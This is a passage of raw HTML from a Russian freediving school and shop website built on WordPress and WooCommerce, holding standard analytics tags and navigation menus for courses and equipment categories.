 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: dominant-color-images, embed-optimizer, image-prioritizer, performant-translations">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="NuMFitWR0i1fijd3eY68n69PiOPl46MQIceGDQtQ6Vg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
<link rel="icon" type="image/png" href="https://monofin.ru/wp-content/themes/monofin/favicon-16x16.png" sizes="16x16">
<link rel="icon" type="image/png" href="https://monofin.ru/wp-content/themes/monofin/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="https://monofin.ru/wp-content/themes/monofin/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/svg+xml" href="https://monofin.ru/wp-content/themes/monofin/favicon.svg">
<link rel="shortcut icon" href="https://monofin.ru/wp-content/themes/monofin/favicon.ico" sizes="48x48">
<link rel="apple-touch-icon" sizes="180x180" href="https://monofin.ru/wp-content/themes/monofin/apple-touch-icon.png">
<link rel="mask-icon" href="https://monofin.ru/wp-content/themes/monofin/favicon.svg" color="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta name="apple-mobile-web-app-title" content="Monofin">
<link rel="manifest" href="https://monofin.ru/wp-content/themes/monofin/site.webmanifest">
<script type="importmap" id="wp-importmap">
{"imports":{"@woocommerce/stores/woocommerce/cart":"https://monofin.ru/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/woocommerce/cart.js?ver=ad551d2c148bcc31fb22","@wordpress/interactivity":"https://monofin.ru/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f","@woocommerce/stores/store-notices":"https://monofin.ru/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/store-notices.js?ver=7a2f4f8b16a572617690"}}
</script>
<script type="module" src="https://monofin.ru/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/mini-cart.js?ver=035599b72f8db44479df" id="woocommerce/mini-cart-js-module"></script>
<link rel="modulepreload" href="https://monofin.ru/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<link rel="modulepreload" href="https://monofin.ru/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/woocommerce/cart.js?ver=ad551d2c148bcc31fb22" id="@woocommerce/stores/woocommerce/cart-js-modulepreload">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Метатеги Google AdSense, добавленные Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Завершите метатеги Google AdSense, добавленные Site Kit -->
<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:populated}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="image-prioritizer 1.0.0-beta3">
        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("46859694", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.9",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1554466852"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <script defer src="https://umami.beneric.studio/script.js" data-website-id="4f982da3-d924-457e-b65e-b140e35b047c"></script>
<link rel="icon" href="https://monofin.ru/wp-content/uploads/2025/06/web-app-manifest-512x512-png-100x100." sizes="32x32" />
<link rel="icon" href="https://monofin.ru/wp-content/uploads/2025/06/web-app-manifest-512x512-png-300x300." sizes="192x192" />
<link rel="apple-touch-icon" href="https://monofin.ru/wp-content/uploads/2025/06/web-app-manifest-512x512-png-300x300." />
<meta name="msapplication-TileImage" content="https://monofin.ru/wp-content/uploads/2025/06/web-app-manifest-512x512-png-300x300." />

		<!-- Global site tag (gtag.js) - Google Ads: AW-17188641185 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17188641185"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17188641185", { "groups": "GLA", "send_page_view": false });		</script>

		<link data-od-added-tag rel="preload" fetchpriority="high" as="image" href="https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg.jpg" imagesrcset="https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg.jpg 2200w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-300x225.jpg 300w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-1024x768.jpg 1024w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-768x576.jpg 768w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-1536x1152.jpg 1536w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-2048x1536.jpg 2048w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-600x450.jpg 600w" imagesizes="(max-width: 2200px) 100vw, 2200px" media="screen and (782px &lt; width)">
</head>

<body class="wp-singular post-template-default single single-post postid-11204 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-monofin theme-monofin woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js">
<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-white-background-color has-background is-layout-flow wp-block-group-is-layout-flow wp-container-1 is-position-sticky" style="padding-top:var(--wp--preset--spacing--xx-small);padding-bottom:var(--wp--preset--spacing--xx-small)">
<div class="wp-block-beneric-theme-container allow-overflow is-layout-flex wp-container-beneric-theme-container-is-layout-d5da30a0 wp-block-beneric-theme-container-is-layout-flex">
<div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-55305e39 wp-block-group-is-layout-flex">    <a class="wp-elements-50567b2066de02584d3fd68f71015721 wp-block-beneric-theme-logo has-text-color has-primary-color" style="--accent-text: var(--wp--preset--color--primary); display: block; width: 180px"
        title="Go to homepage"
        href="https://monofin.ru"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 219.22 61.45">
  <defs />
  <g id="BLUE">
    <path
      d="M188.95 19.12h-6.38v-1.63c0-1.49.69-2.15 2.14-2.15 1.1 0 1.96.2 2.53.47v-5.4c-.84-.35-2.29-.59-4.56-.59-2.54 0-4.34.55-5.63 1.84-1.25 1.29-1.84 3.13-1.84 5.63l.09 1.83h-3.6v4.98c-1.78-2.85-4.78-4.88-8.24-5.32a11.454 11.454 0 0 0-12.6 8.6v-.59c0-5.01-2.82-8.1-7.51-8.1-3.13 0-5.12 1.72-6.53 3.52v-3.09h-7.39v8.62c-.99-4.68-4.92-8.35-9.72-8.96a11.465 11.465 0 0 0-12.66 8.77v-.84c0-5.13-2.86-8.02-7.51-8.02-3.13 0-5.4 1.33-7.32 3.52-1.17-2.27-3.37-3.52-6.3-3.52-3.09 0-5.12 1.64-6.53 3.48v-3.05H72v21.99h7.39V29.1c0-2.5 1.33-3.83 3.25-3.83s3.17 1.33 3.17 3.83v12.01h7.39V29.1c0-2.5 1.37-3.83 3.29-3.83s3.13 1.33 3.13 3.83v12.01h7.43v-8.36c1.06 4.59 4.94 8.17 9.68 8.77 6.17.78 11.52-3.36 12.7-9.03v8.62h7.39V29.14c0-2.5 1.41-3.87 3.36-3.87s3.25 1.37 3.25 3.87v11.97h7.43v-8.17c1.12 4.49 4.96 7.99 9.62 8.57 7.5.94 13.8-5.36 12.86-12.86a11.33 11.33 0 0 0-1.05-3.51h3.02V41.1h7.43V25.14h6.23V41.1h7.39V19.11h-7.39ZM122.68 31.2a4.59 4.59 0 0 1-3.44 3.44 4.61 4.61 0 0 1-5.54-5.54 4.59 4.59 0 0 1 3.44-3.44 4.61 4.61 0 0 1 5.54 5.54Zm43.76 0a4.59 4.59 0 0 1-3.44 3.44 4.61 4.61 0 0 1-5.54-5.54 4.59 4.59 0 0 1 3.44-3.44 4.61 4.61 0 0 1 5.54 5.54ZM211.71 18.69c-3.13 0-5.12 1.72-6.53 3.52v-3.09h-7.39v21.99h7.39V29.14c0-2.5 1.41-3.87 3.37-3.87s3.25 1.37 3.25 3.87v11.97h7.43V26.79c0-5.01-2.82-8.1-7.51-8.1Z"
      class="monofin-logo" fill="currentColor" />
    <path
      d="M189 10.4h7.33v7.26H189zM30.73 0C13.76 0 0 13.76 0 30.73s13.76 30.73 30.73 30.73S61.46 47.7 61.46 30.73 47.7 0 30.73 0Zm24.23 39.73s-6.31 6.78-17.53 6.72c-10.72-.06-27.35-.05-27.35-.05l7.01-5.34-3.28.02s.72-10.59 3.51-20.94C20.23 9.31 28.45 5.02 28.45 5.02c1.42 1.86-3.4 2.48 2.84 16.24 1.67 3.67.64 6.82-4.49 12.41l.03-.02c6.58-3.63 9.66-3.72 12.57-1.35 12.38 10.05 14.14 5.58 15.55 7.44Z"
      class="monofin-logo" fill="currentColor" />
  </g>
</svg></a>


<nav class="items-justified-left no-wrap hide-block-tablet hide-block-mobile wp-block-navigation is-content-justification-left is-nowrap is-layout-flex wp-container-core-navigation-is-layout-61dd28f4 wp-block-navigation-is-layout-flex" aria-label="Главное меню"><ul class="wp-block-navigation__container items-justified-left no-wrap hide-block-tablet hide-block-mobile wp-block-navigation"><li class="submenu-link wp-block-monofin-mega-menu" data-submenu-id="1117" data-max-width="320">
    <a 
        class="wp-block-navigation-item__content" 
        href="/courses/"
                    >
        <span class="wp-block-navigation-item__label">Курсы</span>
    </a>
            <div 
            id="mega-menu-1117"
            class="submenu mega-menu " 
            style="--max-width: 320px;"
        >
            <div class="submenu-content">
                <nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-5f65a4ed wp-block-navigation-is-layout-flex" aria-label="Курсы"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/probnoe-zanyatie/"><span class="wp-block-navigation-item__label">Пробное занятие</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/regulyarnye-trenirovki/"><span class="wp-block-navigation-item__label">Регулярные тренировки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/individualnyj-kurs-po-fridajvingu/"><span class="wp-block-navigation-item__label">Индивидуальный курс по фридайвингу</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/spetsializirovannye-kursy/"><span class="wp-block-navigation-item__label">Специализированные курсы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/podvodnaya-ohota/"><span class="wp-block-navigation-item__label">Подводная охота</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/podvodnaya-sportivnaya-strelba/"><span class="wp-block-navigation-item__label">Спортивная подводная стрельба</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/instruktorskie-kursy-cmas/"><span class="wp-block-navigation-item__label">Инструкторские курсы CMAS</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/kursy-po-fridajvingu-cmas/"><span class="wp-block-navigation-item__label">Курсы по фридайвингу CMAS</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/glubinnye-trenirovki/"><span class="wp-block-navigation-item__label">Глубинные тренировки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/kross-kursy/"><span class="wp-block-navigation-item__label">Кросс курсы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/podgotovka-k-sorevnovaniyam/"><span class="wp-block-navigation-item__label">Подготовка к соревнованиям</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/master-klass-dnf-vo-fridajvinge-tehnika-effektivnogo-brassa/"><span class="wp-block-navigation-item__label">Мастер-класс «DNF во фридайвинге. Техника эффективного брасса»</span></a></li></ul></nav>            </div>
            <button 
                class="mega-menu-close" 
                aria-label="Close menu"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false">
                    <path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path>
                </svg>
            </button>
        </div>
    </li>
<li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/instructors/"><span class="wp-block-navigation-item__label">Инструкторы</span></a></li><li class="submenu-link wp-block-monofin-mega-menu" data-submenu-id="12425" data-max-width="320">
    <a 
        class="wp-block-navigation-item__content" 
        href="/shop/"
                    >
        <span class="wp-block-navigation-item__label">Магазин</span>
    </a>
            <div 
            id="mega-menu-12425"
            class="submenu mega-menu " 
            style="--max-width: 320px;"
        >
            <div class="submenu-content">
                <nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex" aria-label="Магазин"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/lasty/"><span class="wp-block-navigation-item__label">Ласты</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/monolasty/"><span class="wp-block-navigation-item__label">Моноласты</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/chehly/"><span class="wp-block-navigation-item__label">Чехлы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/maski/"><span class="wp-block-navigation-item__label">Маски</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/trubki/"><span class="wp-block-navigation-item__label">Трубки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/noski/"><span class="wp-block-navigation-item__label">Носки и перчатки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/gidrokostyumy/"><span class="wp-block-navigation-item__label">Гидрокостюмы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/arenda-gidrokostyumy/"><span class="wp-block-navigation-item__label">Аренда, Гидрокостюмы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/belts/"><span class="wp-block-navigation-item__label">Грузовые системы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/odezhda/"><span class="wp-block-navigation-item__label">Одежда</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/raznoe/"><span class="wp-block-navigation-item__label">Разное</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/podarochnye-sertifikaty/"><span class="wp-block-navigation-item__label">Подарочные сертификаты</span></a></li></ul></nav>            </div>
            <button 
                class="mega-menu-close" 
                aria-label="Close menu"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false">
                    <path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path>
                </svg>
            </button>
        </div>
    </li>
<li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/news/"><span class="wp-block-navigation-item__label">Новости</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/contacts/"><span class="wp-block-navigation-item__label">Контакты</span></a></li></ul></nav>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-6c531013 wp-block-group-is-layout-flex">		
			<div data-add-to-cart-behaviour="open_drawer" data-block-name="woocommerce/mini-cart" data-cart-and-checkout-render-style="removed" data-mini-cart-icon="bag-alt"
				data-wp-interactive="woocommerce/mini-cart"
				data-wp-init="callbacks.setupEventListeners"
				data-wp-init--refresh-cart-items="woocommerce::actions.refreshCartItems"
				data-wp-watch="callbacks.disableScrollingOnBody"
								data-wp-context='{"productCountVisibility":"greater_than_zero"}'				class="wc-block-mini-cart wp-block-woocommerce-mini-cart hide-block-tablet hide-block-mobile"
				style=""
			>
				<button aria-label="Количество позиций в корзине: 0." 
					data-wp-init="callbacks.saveMiniCartButtonRef"
					data-wp-on--click="actions.openDrawer"
					data-wp-bind--aria-label="state.buttonAriaLabel"
					class="wc-block-mini-cart__button"
									>
					<span class="wc-block-mini-cart__quantity-badge">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M19.556 12.333a.89.89 0 0 1-.89-.889c0-.707-.28-3.385-.78-3.885a2.667 2.667 0 0 0-3.772 0c-.5.5-.78 3.178-.78 3.885a.889.889 0 1 1-1.778 0c0-1.178.468-4.309 1.301-5.142a4.445 4.445 0 0 1 6.286 0c.833.833 1.302 3.964 1.302 5.142a.89.89 0 0 1-.89.89" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.5 12a1 1 0 0 1 1-1h15a1 1 0 0 1 1 1v13.333a1 1 0 0 1-1 1h-15a1 1 0 0 1-1-1zm2 1v11.333h13V13z" clip-rule="evenodd"/></svg>													<span hidden data-wp-bind--hidden="!state.badgeIsVisible" data-wp-text="state.totalItemsInCart" class="wc-block-mini-cart__badge" style="">0</span>
											</span>
									</button>
			</div>
			


<button aria-expanded="false" aria-controls="menu" style="--icon-width: 32px" class="animate-slide-from-right hide-block-desktop hide-block-desktop wp-block-beneric-theme-menu"    aria-label="Open navigation menu"><svg aria-hidden="true" width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M2 5H22M2 12H22M2 19H22' stroke='currentColor' stroke-width='1.5'/></svg></button>

<div class="menu-content hidden">
    
<div class="wp-block-beneric-theme-navigation-drawer" id="menu" aria-role="menu" style="--drawer-width:25rem">
<div class="wp-block-group has-white-color has-primary-background-color has-text-color has-background is-layout-flow wp-block-group-is-layout-flow" style="min-height:100%;padding-top:var(--wp--preset--spacing--x-small);padding-right:var(--wp--preset--spacing--medium);padding-bottom:var(--wp--preset--spacing--medium);padding-left:var(--wp--preset--spacing--medium)">
<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-17124a9a wp-block-group-is-layout-flex">
<button class="wp-block-beneric-theme-close has-white-color has-text-color has-link-color wp-elements-44b7a4ea86721ab14dd87519cb07dbb7" style="--accent-text: var(--wp--preset--color--white); --icon-width:24px" aria-label="Close navigation menu" aria-controls="menu"><svg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M2 2L12 12M12 12L22 22M12 12L2 22M12 12L22 2' stroke='currentColor' stroke-width='1.5'/></svg></button>
</div>


<nav style="font-style:normal;font-weight:500;" class="has-headline-1-font-size  is-vertical no-wrap wp-block-navigation is-nowrap is-layout-flex wp-container-core-navigation-is-layout-6fe931d8 wp-block-navigation-is-layout-flex" aria-label="Меню"><ul style="font-style:normal;font-weight:500;" class="wp-block-navigation__container has-headline-1-font-size  is-vertical no-wrap wp-block-navigation has-headline-1-font-size"><li class="submenu-link wp-block-monofin-mega-menu" data-submenu-id="1117" data-max-width="300" data-accordion-mode="true">
    <a 
        class="wp-block-navigation-item__content" 
        href="#"
                    >
        <span class="wp-block-navigation-item__label">Курсы</span>
    </a>
            <div 
            id="mega-menu-1117"
            class="submenu mega-menu " 
            style="--max-width: 300px;"
        >
            <div class="submenu-content">
                <nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-5f65a4ed wp-block-navigation-is-layout-flex" aria-label="Курсы 2"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/probnoe-zanyatie/"><span class="wp-block-navigation-item__label">Пробное занятие</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/regulyarnye-trenirovki/"><span class="wp-block-navigation-item__label">Регулярные тренировки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/individualnyj-kurs-po-fridajvingu/"><span class="wp-block-navigation-item__label">Индивидуальный курс по фридайвингу</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/spetsializirovannye-kursy/"><span class="wp-block-navigation-item__label">Специализированные курсы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/podvodnaya-ohota/"><span class="wp-block-navigation-item__label">Подводная охота</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/podvodnaya-sportivnaya-strelba/"><span class="wp-block-navigation-item__label">Спортивная подводная стрельба</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/instruktorskie-kursy-cmas/"><span class="wp-block-navigation-item__label">Инструкторские курсы CMAS</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/kursy-po-fridajvingu-cmas/"><span class="wp-block-navigation-item__label">Курсы по фридайвингу CMAS</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/glubinnye-trenirovki/"><span class="wp-block-navigation-item__label">Глубинные тренировки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/kross-kursy/"><span class="wp-block-navigation-item__label">Кросс курсы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/podgotovka-k-sorevnovaniyam/"><span class="wp-block-navigation-item__label">Подготовка к соревнованиям</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/master-klass-dnf-vo-fridajvinge-tehnika-effektivnogo-brassa/"><span class="wp-block-navigation-item__label">Мастер-класс «DNF во фридайвинге. Техника эффективного брасса»</span></a></li></ul></nav>            </div>
            <button 
                class="mega-menu-close" 
                aria-label="Close menu"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false">
                    <path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path>
                </svg>
            </button>
        </div>
    </li>
<li class="has-headline-1-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/instructors/"><span class="wp-block-navigation-item__label">Инструкторы</span></a></li><li class="submenu-link wp-block-monofin-mega-menu" data-submenu-id="12425" data-max-width="480" data-accordion-mode="true">
    <a 
        class="wp-block-navigation-item__content" 
        href="#"
                    >
        <span class="wp-block-navigation-item__label">Магазин</span>
    </a>
            <div 
            id="mega-menu-12425"
            class="submenu mega-menu " 
            style="--max-width: 480px;"
        >
            <div class="submenu-content">
                <nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex" aria-label="Магазин 2"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/lasty/"><span class="wp-block-navigation-item__label">Ласты</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/monolasty/"><span class="wp-block-navigation-item__label">Моноласты</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/chehly/"><span class="wp-block-navigation-item__label">Чехлы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/maski/"><span class="wp-block-navigation-item__label">Маски</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/trubki/"><span class="wp-block-navigation-item__label">Трубки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/noski/"><span class="wp-block-navigation-item__label">Носки и перчатки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/gidrokostyumy/"><span class="wp-block-navigation-item__label">Гидрокостюмы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/arenda-gidrokostyumy/"><span class="wp-block-navigation-item__label">Аренда, Гидрокостюмы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/belts/"><span class="wp-block-navigation-item__label">Грузовые системы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/odezhda/"><span class="wp-block-navigation-item__label">Одежда</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/raznoe/"><span class="wp-block-navigation-item__label">Разное</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/podarochnye-sertifikaty/"><span class="wp-block-navigation-item__label">Подарочные сертификаты</span></a></li></ul></nav>            </div>
            <button 
                class="mega-menu-close" 
                aria-label="Close menu"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false">
                    <path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path>
                </svg>
            </button>
        </div>
    </li>
<li class="has-headline-1-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/contacts/"><span class="wp-block-navigation-item__label">Контакты</span></a></li><li class="has-headline-1-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/news/"><span class="wp-block-navigation-item__label">Новости</span></a></li></ul></nav>


